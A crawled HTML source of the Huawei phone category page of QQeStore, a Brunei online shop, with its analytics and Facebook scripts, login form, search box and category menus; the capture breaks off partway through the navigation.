

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qqestore.com/electronics/phones/huawei.html
body_size: 14172
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Huawei - Mobile Phones - Phones &amp; Tablets</title>
<meta name="description" content="QQeStore.com is the No.1 and largest online shopping network in Brunei." />
<meta name="keywords" content="Negara, Brunei, Darussalam, Bandar Seri Begawan, Gadong, Kiulap, Seria, Kuala Belait, Online Shopping, Sultan, BEDB, BIBD, Baiduri, Temburong, Borneo, Tutong, Berakas, Muara, ASEAN" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="http://www.qqestore.com/magento/media/favicon/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.qqestore.com/magento/media/favicon/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'http://www.qqestore.com/magento/js/blank.html';
    var BLANK_IMG = 'http://www.qqestore.com/magento/js/spacer.gif';
//]]>
</script>
<![endif]-->


<script type="text/javascript">
//<![CDATA[
	var J_BASE_URL ='http://www.qqestore.com/magento/skin/';
	var TOP_YES = '0';
//]]>
</script>



<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/unique.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom_overrides.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/fbintegrator.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/customcatmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/multifees.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/skin.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/catalog.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewardssocial/facebook/like.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/zypo/finalsmspro.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/print.css" media="print" />
<script type="text/javascript" src="http://www.qqestore.com/magento/js/atwix/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/prototype/prototype.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/lib/ccard.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/prototype/validation.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/varien/js.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/varien/form.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/mage/translate.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/mage/cookies.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/customcatmenu/custommenu.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/google/ga.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/tbt/rewardssocial/facebook/like/reward.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/finalsmspro/helpers_mobile.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/jscript.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/extra_js.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/scripts.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/default/js/enterprise/catalogevent.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/default/js/enterprise/wishlist.js"></script>
<link href="http://www.qqestore.com/rss/catalog/new/store_id/1/" title="New Products" rel="alternate" type="application/rss+xml" />
<link href="http://www.qqestore.com/rss/catalog/special/store_id/1/cid/0/" title="Special Products" rel="alternate" type="application/rss+xml" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<link id="width_adjust" rel='stylesheet' type='text/css' href="" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.qqestore.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
    <meta property="og:title" content="Huawei - Mobile Phones - Phones &amp; Tablets"/>
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="http://www.qqestore.com/electronics/phones/huawei.html"/>
    <meta property="og:image" content="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/images/logo.gif"/>
    <meta property="og:description" content="Huawei - Mobile Phones - Phones &amp;amp; Tablets"/>
    <meta property="fb:app_id" content="250526565051793"/>
    <meta property="og:locale" content="en_US"/>
<script type="text/javascript">
    //<![CDATA[
    window.HDUSeed = '5b51be4ca8a1e42e1c4c66bdd7eee06e';
    window.HDUSeedIntId = setInterval(function() {
        if (document.observe) {
            document.observe('dom:loaded', function() {
                for (var i = 0; i < document.forms.length; i++) {
                    if (document.forms[i].getAttribute('action') && document.forms[i].getAttribute('action').match('contacts/index/post')) {
                        var el = document.createElement('input');
                        el.type = ('hidden');
                        el.name = 'hdu_seed';
                        el.value = window.HDUSeed;
                        document.forms[i].appendChild(el);

                    }
                }
            });
            clearInterval(window.HDUSeedIntId)
        }
    }, 100)
    //]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Titillium+Web:400,600' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '286466008193417'); // Insert your pixel ID here.
fbq('track', 'PageView');
fbq('track', 'ViewContent');
fbq('track', 'Search');
fbq('track', 'AddToCart');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=286466008193417&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v4.0'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="37017061213"
  theme_color="#eb7501">
</div>
</head>
<body class=" catalog-category-view categorypath-electronics-phones-phones-huawei-html category-huawei">
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
    <script type="text/javascript">
        //<![CDATA[
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        
ga('create', 'UA-1066646-1', 'auto');

ga('send', 'pageview');
        
        //]]>
    </script>
    <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
        
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div id="all-content" class="page">
        <div class="header-container">
    <div class="header">
        <div class="topbar">
	    <div class="home-link">
	       <a href="http://www.qqestore.com/">Home</a>
	    </div>
	    

	    	    
				<div class="top-myaccount">
	<div class="top-myaccount-header">
		<a  rel="nofollow"   id="top-myaccount"  href="http://www.qqestore.com/customer/account/" title="My Account">My Account</a>
		<span class="top_arrow"></span>
	</div>
	<div class="drop-menu" style="display:none;">
		<a  rel="nofollow"   id="top-mydashboard"  href="http://www.qqestore.com/customer/account/" title="My Dashboard">Account Dashboard</a>
		<a  rel="nofollow"   id="top-myorder"  href="http://www.qqestore.com/sales/order/history/" title="My Order">Order History</a>
		<a  rel="nofollow"   id="top-mypointsrewards"  href="http://www.qqestore.com/rewards/customer/" title="My Points Rewards">My SMART Rewards</a>
		<a  rel="nofollow"   id="top-mywishliist"  href="http://www.qqestore.com/wishlist/" title="My Wishlist">Wishlist</a>
	</div>
</div>		
	    <span class="welcome-msg">Hot! iPhone 15 Pro </span>
	    
<div class="block-login">
        <div class="top-links">
	     <a class="top-login-link" rel="nofollow" href="http://www.qqestore.com/customer/account/login/">Login</a>
	      | 
	     <a class="top-register-link" rel="nofollow" href="http://www.qqestore.com/customer/account/create/">New Customer?</a>
	</div>
	<div class="col2-set drop-menu" style="display:none;" >
	  <div class="col-1 registered-users">

	    <div class="top-login-form ">
		    <div class="login-title">
			<span>Login</span>
		    </div>
		    <form action="http://www.qqestore.com/customer/account/loginPost/" method="post">
            <input name="form_key" type="hidden" value="B7END0Fn1Sv6RW1Q" />
            <div class="login-content">
			    <label for="mini-login">Email:</label><input type="text" name="login[username]" id="mini-login" class="input-text" />
			    <label for="mini-password">Password:</label><input type="password" name="login[password]" id="mini-password" class="input-text" />
			    <div class="actions">
				<button type="submit" class="button mini-login-btn left"><span><span>Login</span></span></button>
			    </div>

			    <div class="aw-fb-login">
                    <a class="aw-fb-login-button" href="#" onclick="aw_fb_login(); return false;">Login via Facebook</a>
                </div>
                <div id="fb-loader" style="display:none;">
                    <p class="loader" id="loading_mask_loader"><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/default/images/zoomloader.gif" alt="Loading..." /><br />Please wait...</p>
                </div>

			</div>
		    </form>
	     </div>
	   </div>
	   <div class="col-2 new-users">
		  <div class="content">
			    <h6>New Customers</h6>
			    <p>By creating an account with our store, you will be able to move through the checkout process faster, store multiple shipping addresses, view and track your orders in your account and more.</p>
		 </div>
		 <div class="buttons-set">
		      <button type="button" title="Create an Account" class="button" onclick="window.location='http://www.qqestore.com/customer/account/create/';"><span><span>Create an Account</span></span></button>
		 </div> 
	   </div>
      </div>
 </div>

<script type="text/javascript">
    var aw_fb_disable_loader;
    var aw_fb_is_cancel = true;

    function aw_fb_login(){
        aw_fb_disable_loader=false;
        $('fb-loader').setStyle({ display: 'block' });
        FB.getLoginStatus(aw_fb_login_a);
        aw_fb_disable_loader=true;
        FB.Event.subscribe('auth.statusChange', aw_fb_login_a);
    }

    function aw_fb_on_login(){
        if (aw_fb_is_cancel) $('fb-loader').setStyle({ display: 'none' });
    }

    function aw_fb_login_a(response){
        if (response.authResponse) {
            for(var key in response.authResponse) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", response.authResponse[key]);
                $('fb-connect').appendChild(hiddenField);
            }
            $('fb-connect').submit();
            aw_fb_is_cancel = false;
        } else {
            if(aw_fb_disable_loader){ $('fb-loader').setStyle({ display: 'none' });      }
        }
    }
</script>

	    <span class="fb"><iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fqqestore&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px;" allowTransparency="true"></iframe></span>
	</div>
                <a href="http://www.qqestore.com/" title="QQeStore - Brunei's Largest Online Shopping Network" class="logo"><strong>QQeStore - Brunei's Largest Online Shopping Network</strong><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/images/logo.gif" alt="QQeStore - Brunei's Largest Online Shopping Network" /></a>
        
        <div class="quick-access">
	  <div class="quick-access-left">
                    <form id="search_mini_form" action="http://www.qqestore.com/advancedsearch/result/" method="get">
        <fieldset>
            <legend>Search Site</legend>
            <div class="form-search">
	   <input type="hidden" name="order" value="toprated"> 
        <input type="hidden" name="dir" value="desc"> 
                <input id="search" type="text" class="input-text" name="q" value="" />
                <select name="cat" id="cat" class="input-text">
                <option value="">All Departments</option>
                <option value="160" >Refurbished &amp; Used</option>
<option value="186" >Prepaid Cards &amp; Gift Cards</option>
<option value="932" >Fashion</option>
<option value="1120" SELECTED>Phones &amp; Tablets</option>
<option value="1434" >Smart Watch</option>
<option value="1477" >Home Entertainment &amp; Appliance</option>
<option value="1478" >Camera &amp; Camcorders</option>
<option value="1479" >Computers &amp; Peripherals</option>
<option value="1493" >Hot Products</option>
<option value="1602" >Mother &amp; Baby</option>
<option value="1609" >Drone</option>
<option value="1610" >Pet Supplies</option>
<option value="1638" >Health &amp; Beauty</option>
               </select>
                 <button type="submit" title="Search" class="button"><span><span><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/images/search.jpg"></span></span></button>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <script type="text/javascript">
                //<![CDATA[
                    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search by Keyword or SKU #');
                    //searchForm.initAutocomplete('http://www.qqestore.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
                //]]>
                </script>
            </div>
        </fieldset>
   </form>

	    <div class="search_term">
    <div id="popSearchTerms">
    <ul class="term-list">
        <li class="icon-term"></li>
	           <li><a href="http://www.qqestore.com/advancedsearch/result/?q=DJI&dir=desc&order=toprated">DJI</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=acer&dir=desc&order=toprated">acer</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Iphone+11&dir=desc&order=toprated">Iphone 11</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=iPAD&dir=desc&order=toprated">iPAD</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Galaxy+S10&dir=desc&order=toprated">Galaxy S10</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Iphone+XR&dir=desc&order=toprated">Iphone XR</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Vivo&dir=desc&order=toprated">Vivo</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=apple&dir=desc&order=toprated">apple</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=P30+Pro&dir=desc&order=toprated">P30 Pro</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=sony&dir=desc&order=toprated">sony</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Note+9&dir=desc&order=toprated">Note 9</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=S9&dir=desc&order=toprated">S9</a></li>
                <!--<li><a href=""></a></li>-->
    </ul>
    </div>
</div> 
	  </div>
 <span class="order-hotline"><a href="https://api.whatsapp.com/send?phone=6738888824" target="_blank"><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/images/hotline-1.jpg"></a></span>
	  <div class="quick-access-right">
	    
<div class="topcart">
        <div class="topcart-content">
            <p class="empty">Shopping Cart<br/><span>0 item</span></p>
        </div>
</div>

	  </div>            
        </div>
	<div class="clear"></div>
            </div>
</div>
        <div class="hidden_menu"><!--{SIDEMENU_2f6dee733581dc1303f427e2bbeb7cf9}--><div class="nav-container">
  <div id="sidenav">
    <div id="sidenav_header">
       <a id="sidenav-title">All Categories</a>
    </div>
    <div id="custommenu" class="force">
                    <div id="menu1493" class="menu top1">
<div class="parentMenu">
<a href="http://www.qqestore.com/hot-products.html">
<span>Hot Products</span>
</a>
</div>
</div>                    <div id="menu1120" class="menu act top2" onmouseover="wppShowMenuPopup(this, 'popup1120');" onmouseout="wppHideMenuPopup(this, event, 'popup1120', 'menu1120')">
<div class="parentMenu">
<a href="http://www.qqestore.com/electronics.html">
<span>Phones &amp; Tablets</span>
</a>
</div>
</div>
<div id="popup1120"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1120', 'menu1120')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 actParent item1" href="http://www.qqestore.com/electronics/phones.html"><span>Mobile Phones</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/phones/apple.html"><span>Apple</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_4.gif" alt = "Apple" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/phones/samsung.html"><span>Samsung</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_1.gif" alt = "Samsung" /><div style="clear:both"></div><a class="itemMenuName level2 act item3" href="http://www.qqestore.com/electronics/phones/huawei.html"><span>Huawei</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/phones/oppo.html"><span>Oppo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/electronics/phones/vivo.html"><span>Vivo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/electronics/phones/google.html"><span>Google</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/electronics/phones/xiaomi-1.html"><span>Xiaomi</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/electronics/phones/nokia.html"><span>Nokia</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/electronics/phones/lg.html"><span>LG</span></a><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/electronics/phones/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/electronics/phones/lenovo.html"><span>Lenovo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/electronics/phones/razer.html"><span>Razer</span></a><div style="clear:both"></div><a class="itemMenuName level2 item13" href="http://www.qqestore.com/electronics/phones/realme.html"><span>Realme</span></a><div style="clear:both"></div><a class="itemMenuName level2 item14" href="http://www.qqestore.com/electronics/phones/oneplus.html"><span>Oneplus</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_7.gif" alt = "Oneplus" /><div style="clear:both"></div><a class="itemMenuName level2 item15" href="http://www.qqestore.com/electronics/phones/asus.html"><span>Asus</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/electronics/accessories.html"><span>Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/accessories/iphone-xs-max.html"><span>iPhone XS MAX</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/accessories/iphone-xs.html"><span>iPhone XS</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/accessories/iphone-x.html"><span>IPhone X</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/accessories/iphone-8-plus.html"><span>iPhone 8 Plus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/electronics/accessories/iphone-8.html"><span>iPhone 8</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/electronics/accessories/iphone-7-plus.html"><span>iPhone 7 Plus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/electronics/accessories/iphone-7.html"><span>iPhone 7</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/electronics/accessories/power-bank-1-1.html"><span>Power Bank</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/electronics/accessories/phone-accessories.html"><span>Phone Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/electronics/tablets.html"><span>Tablets</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/tablets/apple.html"><span>Apple</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_5.gif" alt = "Apple" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/tablets/samsung.html"><span>Samsung</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/tablets/microsoft.html"><span>Microsoft</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/tablets/asus.html"><span>Asus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/electronics/tablets/lenovo.html"><span>Lenovo</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories.html"><span>Tablet Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/ipad-pro-2020.html"><span>iPad Pro 2020</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/ipad-air-2.html"><span>iPad Air</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/ipad-mini-4.html"><span>iPad Mini</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/microsoft-tablet.html"><span>Microsoft Tablet</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/electronics/phones/apple.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-iPhone13.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1478" class="menu top3" onmouseover="wppShowMenuPopup(this, 'popup1478');" onmouseout="wppHideMenuPopup(this, event, 'popup1478', 'menu1478')">
<div class="parentMenu">
<a href="http://www.qqestore.com/camera-and-camcorders.html">
<span>Camera &amp; Camcorders</span>
</a>
</div>
</div>
<div id="popup1478"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1478', 'menu1478')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/camera-and-camcorders/cameras.html"><span>Compact Cameras</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/cameras/canon.html"><span>Canon</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_3.gif" alt = "Canon" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/cameras/nikon.html"><span>Nikon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/cameras/fujifilm.html"><span>Fujifilm</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/cameras/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/cameras/olympus.html"><span>Olympus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/cameras/panasonic.html"><span>Panasonic</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/camera-and-camcorders/cameras/leica.html"><span>Leica</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/camera-and-camcorders/digital-slr.html"><span>Digital SLR  (DSLR)</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/fujifilm.html"><span>Fujifilm</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
